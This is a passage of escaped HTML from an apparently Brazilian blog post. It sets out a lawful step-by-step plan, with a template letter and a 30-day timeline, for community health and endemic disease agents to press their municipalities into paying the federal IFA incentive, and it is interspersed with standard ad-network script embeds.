src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🔶\u003Cb\u003EBase legal e visibilidade\u003C\/b\u003E: Comunicação citando lei federal, portarias do MS e precedentes favoráveis; veículos setoriais registraram vitórias e cronogramas, o que aumentou o custo político do não pagamento.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E📊\u003Cb\u003EPlano de ação para municípios que não pagam\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EDiagnóstico e dossiê de provas\u003C\/b\u003E:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EReunir contracheques, ofícios, respostas da gestão e extratos de repasse do FNS (print\/relatório) do IFA mais recente.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🟢\u003Cb\u003EObjetivo\u003C\/b\u003E: transformar “reclamação” em “comprovação de repasse + negativa de pagamento”.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🔢\u0026nbsp;\u003Cb\u003EUnificação e mandato de negociação\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EAssembleia de ACS e ACE para aprovar uma comissão representativa (com suplentes) e uma pauta mínima: pagamento do IFA, cronograma, quitação de atrasados e previsão em lei municipal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🟢\u003Cb\u003EObjetivo\u003C\/b\u003E: evitar dispersão e fala desencontrada.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EOfício com prazo e agenda formal\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EProtocolar ofício ao prefeito e à saúde com: (a) prova do repasse; (b) base legal; (c) proposta de data de pagamento; (d) prazo de resposta (5 dias úteis); (e) solicitação de reunião até 7 dias.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🟢\u003Cb\u003EObjetivo\u003C\/b\u003E: criar marco temporal e responsabilidade funcional.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EConselho Municipal de Saúde e Câmara de Vereadores\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ELevar a pauta ao Conselho\u003C\/b\u003E\u0026nbsp;(controle social), solicitando deliberação e recomendação; articular audiência pública na Câmara.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🟢\u003Cb\u003EObjetivo\u003C\/b\u003E: dar institucionalidade e ampliar o custo político do atraso.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E📚\u003Cb\u003EComunicação pública baseada em fatos\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECampanha com cards: “Quanto entrou de IFA + quando será pago + quem decide”; evitar adjetivos e focar em dados.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🟢\u003Cb\u003EObjetivo\u003C\/b\u003E: sensibilizar população e imprensa local; neutralizar “narrativas técnicas” sem base legal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ENegociação com alternativa de cronograma\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ESe caixa alegado é o problema, propor pagamento em duas parcelas em 30 dias, com datas no diário oficial.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🟢\u003Cb\u003EObjetivo\u003C\/b\u003E: tirar o gestor da zona de negação e colocá-lo na de solução.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EMedidas administrativas e de controle\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🟢\u003Cb\u003EProtocolar\u003C\/b\u003E: (a) pedido de informação sobre uso do repasse no município; (b) representação no Ministério Público (estadual e\/ou federal) por possível desvio de finalidade; (c) comunicação ao Tribunal de Contas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🟢\u003Cb\u003EObjetivo\u003C\/b\u003E: criar risco jurídico real para o não pagamento.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EEscalonamento da pressão\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🟢\u003Cb\u003ESem acordo\u003C\/b\u003E: realizar ato público com cobertura de imprensa e relatório de provas entregue no protocolo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🟢\u003Cb\u003EObjetivo\u003C\/b\u003E: aumentar visibilidade e manter o discurso ancorado em documentos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EAção judicial coletiva (se necessário)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECom sindicato\/defensoria\/advocacia parceira: ação de cobrança\/obrigação de fazer com tutela de urgência, anexando o dossiê.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🟢\u003Cb\u003EObjetivo\u003C\/b\u003E: transformar direito líquido e certo em decisão executável.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EBlindagem orçamentária futura\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EProtocolar projeto de lei municipal (por bancada aliada) vinculando o IFA aos ACS\/ACE e prevendo na LOA\/LDO, com rubrica específica.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🟢\u003Cb\u003EObjetivo\u003C\/b\u003E: reduzir a reincidência do problema no próximo exercício.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EMonitoramento contínuo e prestação de contas\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EPainel simples (planilha) com: datas, protocolos, respostas, decisões. Divulgação quinzenal à base.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🟢\u003Cb\u003EObjetivo\u003C\/b\u003E: manter unidade, confiança e disciplina tática.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E🟢\u003Cb\u003EDica de avaliação de sucesso\u003C\/b\u003E: o fim do ano é janela de oportunidade — a categoria costuma intensificar lutas nessa época e vários municípios cedem após atos e provas do repasse2.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EModelos práticos\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EOfício de cobrança à gestão\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EAssunto: Pagamento do Incentivo Financeiro Adicional (IFA) aos ACS e ACE\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EExcelentíssimo(a) Senhor(a) Prefeito(a) \/ Secretário(a) Municipal de Saúde,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EConsiderando o repasse do IFA ao município (comprovado em anexo) e sua destinação específica aos ACS e ACE, solicitamos:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E1) Pagamento integral do IFA até __\/__\/____ (ou cronograma: __\/__\/____ e __\/__\/____);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E2) Publicação no Diário Oficial do cronograma;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E3) Reunião com esta Comissão até __\/__\/____ para formalização.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EAnexos\u003C\/b\u003E: comprovante(s) de repasse do FNS, lista nominal de servidores elegíveis, precedentes e normativa pertinente.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EPrazo para resposta: 5 dias úteis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EAtenciosamente,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EComissão de ACS e ACE\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EContato: _________\u0026nbsp; |\u0026nbsp; Protocolado em: __\/__\/____\u0026nbsp; nº ______\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EPauta mínima de reunião\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EProva do repasse\u003C\/b\u003E: valores e data.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ECronograma\u003C\/b\u003E: data(s) e forma de pagamento.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EAtrasados\u003C\/b\u003E: plano de quitação, se houver.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ENorma municipal\u003C\/b\u003E: compromisso de enviar PL à Câmara.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ETransparência\u003C\/b\u003E: publicação no portal e no DO.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ECronograma de 30 dias\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EDias 1–3: montar dossiê e protocolar ofícios.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EDias 4–7: pressão em Conselho e Câmara; campanha pública factual.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EDias 8–15: reunião; se sem acordo, ato público + representações (MP\/TCE).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EDias 16–30: acordo formal\/publicado ou ajuizamento de ação e nova rodada de mobilização.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ERiscos e cuidados\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ELegalidade do serviço: planejar atos sem interromper serviços essenciais; comunicar com antecedência.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EDisciplina narrativa\u003C\/b\u003E: nada de ataques pessoais; foco em documentos e prazos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EUnidade interna\u003C\/b\u003E: decisões em assembleia, mandato claro à comissão.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ERegistro de tudo\u003C\/b\u003E: protocolos, atas, fotos, respostas; isso sustenta MP e Justiça.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EPrevenção de “dividir para conquistar”\u003C\/b\u003E: ACS e ACE juntos na mesma pauta.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EConfira o vídeo voltado ao repasse do IFA aos municípios\u003C\/b\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=I5jb-cPzMdc\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"481\" data-original-width=\"844\" 